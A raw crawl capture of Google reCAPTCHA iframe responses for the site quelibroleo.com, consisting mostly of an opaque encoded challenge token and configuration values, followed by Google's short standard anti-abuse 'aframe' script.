8KCJFkAwrkbw43CnsKWwpFkUMKjcMOawpkIwoMlQMKiw7LDjcORwoFQJcOQGjXDpwLDjcKhBg/Ckj0YXMKOwqE/[base64]/CjGQuV8OSwoPCgsOVw6BWw6ALw5BNAsOeUMKaYcKYwqMSJMK1wqgZEi3Cu8K9N8KMwpXDgsKfAcKEB37Cp1pmwpleSx3DngkAG8KfwofDg2bDlj1eIsOuRETDizfChMOMSsO7wrTDsgMsWsOLG8KiwooiwrLDlk/Dhz0Xw67Dm8KEdMODPsOXw4kgw6JBesKcOyI9w40bLxjCgsKew6JLOcORw4vDm0xsC8OvwpXDnMOrw73CgHwlUcOVI8OawqwgHV4Iw7s/wpzDicOswpwJUz/CrQDDi8OCw6N7wrB6wo3CsiV+KcOYTixVw6/[base64]/DhAPDsMK/w6fCvcKOVltnEcOdWcO8w7UrwooiE0A7Ei9owpnCoW7ClsO8VQ7Dj1HCuk0PSXrDiTEVHcKHacObGWXCuFvDpcO4wrZ6wr0LCxvCpcK4wpAeAnLCgwzDuChEOsO1w4DDmBRAw5vChMOPIQMBw4TCsMOwc3jCilcmwpx0dMKKdcK9w4zDqV7Dv8Oxwq/CpsKxwrREc8OAwrXCgBYzw4/DrMOZZyHCoBgsLRTCnFjDrMKYw7t3KQHDhHbDkMOtwqcVw4TDsCfDlTghwprDuQXCm8OgN2QKIC/CpQnDkcOZwpPCjcK7MH7Cp2TDlcO/EcOuw5zClxFMw4kKO8KIbxFPccO4w6UWwq/[base64]/wrrDp8KXLsOBw7fDpcOIw5zCsGfCrjYgw5EaKcKfwrfCtcKjQsK0w6rDi8O9LRwRw63DkMOsDMKPXMKnwqkBZ8OdBsK2w71dbsOceGtfw5zCpMOaCXVcB8KuwrLDlj18d2/[base64]/[base64]/CjR5pwo4FCRPDoifCvmLDssOcQiZuw6XDgsOWwrzDrsKxwojDksOzGR3CisK1w7PDjHwjwp/Cg1DDkcOMR8OEwrfDk8KbJBTDuUXDusK0HsKrw7/Du0pnwqfDo8Onw6NoB8KsHljClMKKRHVOw6rCmjBXQcOywr9WPsK6w6ALw401w45YwpIUd8Olw4/[base64]/b3rDqQXCtcO4wrlgR2/[base64]/Co8KWw7TDjgNsbMKZe0YMQUTDn1YNwrfDmVvCl2LChcO0wqpPw4ssKsKCdsOiaMKlw5FFRw3DtsKEw4RQAsOcdgTDsMKUwoLDvcKscTfCpydbWMO+w7/Cr17Cr3TCoTvCsMKIA8Ohw4laJcOebwUiG8Ohw47DncKAwrB5U3/DusOsw57CvmDDvwbDjlo8D8O+RcODwrPChsOPwoLDmCDDqsOZZ8KOE2LDmcKsw5YKf1LCgwfDksODORN5w6VKwqN5w7ZSw4bCl8OfUsOLw6/DmcOdVRw3woI4w50jcsOyJXd4wox4wpnCuMKKXCtACcOnwrLCtMOhwoDCvA9jIMOrCMKdcSo6cEvCgVFJw5HDgcKswqLChsKqwpHDgMKWw6ZowrXDhigEwpsOLwBXTcKpw4PDsAHCglvCtHQ8wrPCh8KVKBvCpig1KHXCjBTDpGtfwqYzw5jCh8OXwp7Dq23CgMOdwq/CtMOawoRHEcOcXsOhSxF6EFosWsKnw61bwoRwwqY6w7k7w6dXwq8jw7/DusKBGCd+wowzZAfDvcKAOMKNw7XDrcKzP8O/HgLDgjzDksKbRhjCmMKHwoXCrMOKX8OxKcOvPMKJEj/[base64]/DiMK/KWcswp/DqSzDqcKEw5ppw4ASKsK3OcO+RMKnODXDvnrCuMOQBFE8w6JRwq8vw4XDp2o7JGtgGsOTw418amvCrcOaXsKeO8KIw4ldw4/Cqi3ComXDkTrDksKpf8KZQ1prBxRqXMKbMMOcJMO7NUQvw4zCjl/DosOOeMKPwpnDpsOlwqhvF8KHwovCu33Cs8KEwq3CrAN6wpVQw4bCq8K/w6rCn0bDqxwMwrbCosKZw4cjwpvDsBA1wpvCkVkdOcO0AcO6w4Jyw5FCw5fCqMOINF9FwrZ7w6rCukbDsHDDsFPDs0Uqw6FSUsKeU0/Duh04Z0xXZcOOwo3DhRtzw5LCvcO9wo3DlwZCP21pw7vDrHjCgmgLDllKUMOEwq4iWMOSw77DhA8AGMOewpXCnsO/SMOzBsKUw5t+asOyBRk1V8Kww5rChMKKwoxcw5UKYkbCuz/Dp8Kiw67DvcO5GyZmV0gqP27Du2TCoi3DiCF6wpbChkzDpSDDmsOCwoAswpwgbGdLLcKNw6jCjRJVwr3CnyBbwq/Cokwfw7sLw55qw5UPwrLCvMOJHcOlwpcHaHB6w77DjX/CoMKUc3VewqnClxQhFsK4Hjh6ME9YFsO5woXDu8KUX8KCwpXDjz3DpB3CrAYyw4zDtQDDnwDCo8O6Ol05woXCux7DmwzCsMKsHz4xJcK9w5xscDDDuMKSwo/CtsKbccOwwr4rbhkdcA3CvGbCtsK/DsOVU0TCsSh1LcKYwrVPw4ggwrzDpcK4w4rCi8K+P8KHUzHDhcKZw4rCvXI6wr4cFcO0w517ccKmKgvDhwnCujQiUMOmSUzCucKow6vCpmjDuTzCp8OyYEV2w4/Clj3Chl/CjwNILsOOaMOXIATDl8KwwrfCoMKGQg7CvkY0B8O4HsOKwpEhw4TCk8OEEMKQw6DCjCHClgLCjEkhDMKmWQMCw43DnyxgVsO0wpbCu3jDvww5wqkwwokhFWnCikbDuEPDjinDjHrDpSHCr8K0wq4Ow60aw7bCl3pjwr9Xw6bCvH/CqsOAw4vDnMOZfsKuwqRiCT17wrfCn8O7w5A2w4vCl8OLHivDq1TDo1fCjsONasOAw7how7Zawp54w48Fw705w5PDlcKJT8ODwr3DgsKaScKUb8KLIcKdLcObw77Cj342w4E2w5kOwpjDgnDDh2fDhi/[base64]/Cp8OaLiLDm8OHScKaRMK8w6QMw7ZWwqHCt8Onw6powoDDmMKYwqotwoDDtH/CuCgLwqY1wop7w6XDgjZRH8KUw7PDvMOmaX42asOJw51ow5jCoVs0wqnDmcOywr7Cp8K7wpnClsKDGMK/[base64]/CqjTDo8OAw68kw43DlBHDhh0nwp/DhAthNn4Ywq5/wo7DsMOHw4IEw71cQMO8enEYCBB8OGvCk8KBw5IMwqQXw5/DtMOOGsKlX8KROGXCiXPDisK6eUcdPXtMw5RVGWzDssKuX8O1woPDkU/Dl8KvwoPDlsKDwr7DngzCoMKSaXzDhsKzwqTDgcKYw5LDhMO0JCfCq2vDhsOow5LCkcOxY8Kww4HDk2YeORE2dMOpIUF6O8OONcOPUkskwpTCg8OGTMK+AncEwpvCgxAwwrNBAsKqwobDuHUnw6x5F8KBw7/DusOxw7DCscOMPMKoVQkXNwLDkMOOw4kkwrl8VmUFw57DiFnDtMK8w7/[base64]/[base64]/CojzChXRIUWdZDk5twqfDnBhgLzVVcsKtw70jw6DDl8OpQsO6wqZ7O8KuTsK4c11owrXDrxfDl8KcwpbCmEfDo1/DrDsoZzhxaiI8W8KWwpdswrd+ByQDw5jCjTgFw5HCq2Vlwqw8IQzCpXAIw4vCp8KPw7VkN1fCk2nDg8KnFsK3woLDqUwYY8KVwpPDrcKTLUY5wr3CqcOLa8OlwrzDiGDDoA4jcMKAwpvDlcKrVMKBwoZzw7UVDmvChMKBEzs/[base64]/w4dgcMOOSyFEw6PCpMKgw7zCrwTCog3Cv0HCqUbCpl5decOGD3tcO8KkworDjC8nw4/Cow/Dp8KnBcKmIl/DtsOrwr/Cly3CkAMWw5HCliEyQ1USwoR2EcO/MsK/w6bCkELCvnLCucK9fMKjRQBxEwUQwrvCvsKCwrPCmB5GXSfCiAMAPMKabQMqIgHCkm/ClCtIwrZjwrkBaMOuwrBJwpNfwqhCb8KaS3cpRRTCr3PDsRczRX0KXS/CuMK/wow1wpPDkcOCw5h9wqXClsOPNSdWw7nCpk7CjVVzV8OxUsKOwpbCqsK0wqnCvMOTU03DmsOfMG/Ct3sBdHFtwqlywroHw6jCnMO5wqTCscKXwqk4QTPDkHEKw6HCoMKidzxLw6pnw7tRw5bDjsKPw6bDncOGeHBnwqoqwrgGWVfChcKEw6gswoQ8wpJ6ZzLDpsK3Mgc/FRnCmsKyPsOAwqzDo8O1ccKyw4wINMKKwrsLwpvCgcKAVG9jwrkxwptawroLw6nDlsKQScKewqwgfRLCnE0Cw5A5WDEiwrEUw5XDqMOfwrjDt8KCw4QiwpBBPHjDo8KqwqPDpnjDisK5dMORw63DhMOxCsKMHMOLDxrDu8O1Fm/DhcKnT8KGaFvDtMOYNsOxwotMR8KPwqTCoU13w6pnSmRBwpXDhH/CjsOewpXDtcOSGQE1w6nCisOCwpTColjCsSFFwpUtR8OicMO4w5DClMKIwpjDkV/[base64]/DlcKpwo/CkAY2BcKRVUhgw7tNwqzCksOcMcO7fMOJw7kHw4/[base64]/DtklvIBvDmQTDv8Kfwr12w4fCjnBswqnDt0s6w7bCn0stb8OAS8K8E8OJwrl9w4zDk8OBGGnDjxHDszDCmkPDrFvDmWjCpDnCvcKoH8K/O8KbAsKGZ2LCijtpwovCgEwGI1o5AB3Dln/ChkXCtsOVZHtwwpxYwrRCw5XDjMO1dE0ww5HCpsKQwpDDocK5worDs8OAUV/CtT89FMK1wpTDsVotwqgCWzTDuXpYw7zCl8OVfTnClcKLX8Oyw6LCpgkyO8Opwq/ChwUZPMOqw65Zw5Jsw5/CgCjDtRp0GMOXw4t9w7Y8w4lvZsOhfWvDgcKLw6Y5eMKHXMOcAV/DvcOAFyMkwrsxw6TClsKQfgrCs8OOB8OFWsKhf8OVXMKjEMOnwrPClk97wrB9X8OYBsKmwqV9w79XbcKnSsK5SMOHL8KHw6csI23Cr1jDsMO/w7nDqcOrbcKHw57Dq8KIw6VPJ8KkcMK/w60hwrxyw41Ww7dtwozDosOVw6bDtFxgacOrOsOlw61vwozCgMKcw48Cfh18wr/DvmBsXlnCklVZC8KKwrUewp3CrRR2wofDhATDjMOYw4/DpcKUw6DCrsKSw5dBeMO4fBLChsKRRsKSRcK0w6EBw4LDui0CwqzDoigtw6vDpy5PQA/Ci2vCscKow7/DicOTw5YdFGsBwrLCkcKXQ8OIw7p+w6LDrcOrw7XCo8OwPcOkwrHDiRoBw6xbWBEfwr80bcOUQjNqw742woHCjWsiw7LCiMKKAR8FewbCkgHClcOTw53Cq8KJw6VSKVkRwqzDnHXDnMKtAnohw57ChsKTwqAGFwdLw4fCnGPDnsKywp8/XsKsdMKBwrnDjE3DvMOZwo9jwpY+IsOGw4UcaMKhw6fCs8Orw4nCqxnDgMOHw5QXwrUOwqYyX8Opw6wpwrjCsjwlG27DscKDw6guQGY6w4fDiE/CqsO+w4h3w7XDpzjChwkmchbDqk/DrT8ZaVHCjyTCqsOPw5vChMOPw74bTcOvUcO6wojDtQjCllnCrk3DmxTDtErDqMOAwrlVw5F2w65GPRTCrsO/[base64]/CnHwtwrQhw4o4c2pawr97wrgYw7/Dmy0WwqbCmsOew6QjRcOlcsKxwq46wqbDkRrDtMO2w6/DosKgwrUKesOBw6cYLcOswqbDmMKBwqxDdcK7wox/wr7ChnfCrMKcwrJhQcK/[base64]/wqRbZcKAIltuw4bCtcKDw47CoRQQSj7CkwxzecKedG/DjHzDs1LDvMKScMOGw4jCmsO4XsOhc0PChsOVw6Vow54YQMOZw5jDvjfClcKKailxwqMHwpXCv0bDtjrCnxoaw7lkYxLCr8ONwrvDrcK2ZcK2wr/CngbDkz43TRrCvDMIdltYwrHCo8OcN8Kmwqtfw67Cik/Dt8OXQ0DDqMODw5HCkxsvwo1Nw7DCpVfDtsKSwqchwrFxLT7DuHTCpsKnw44vwobCr8KJwr3Dl8K8KwAewrLDgxxJBmfCpcK/PcOEI8O+wqVdG8KxDsKqw7wMFW0iFV5Ew53Dt3vCiicxI8KiNUrDi8KkfH7CpcK2L8Oow6h4BFrCqRRufjvDjHNIwoxwwoXDql4Nw5MSO8KwVlgEH8OQw7k2wrJcCShGHcK1w783SMK/UsK2YsOqSCnCu8OFw4law7LDtsO9w67DrcO4ZCzDncK7AsOjMsKmKS3ChzvDiMO8w7XCi8OZw70ywpjDsMOVw4LChsOBRyVbB8KSw5xMwpTDmyFxI3rCrm9SF8K9w43CqcKDwo8sZMK+YMO/ZcKbw6jCkx1ANsOsw4TDk1nDu8OvYSYywoHCsxQjM8OrfQTCk8K2w4cnwqprwpzDmDNmw4LDhsK4w5vDkmZ2wpHDpMOTKDxCwovCmMK7SMK8wqBofWYtwos\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CHSEBQq0rvAT/cqUu0DodM6fmloa2FwL7a1x3mvBFf0\\u003d\x22,1,0,null,1,1769213888135,0,0,[76,184,196,28],null,[87,15],\x22RC-2tizwhFUBcOQuQ\x22,null,null,null,null,null,\x220dAFcWeA4vSHq_ypy-qwGjRfhXu5JRBJK-5v2NxqKdoBfDUajW29qP0dAjPC1eW6gUXcQkNl8R7OevEUPcJkGDVpT4YvzgDmsESA\x22,1769296688273]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Aec0bXxF2XyNo0DclihP3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769210291421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>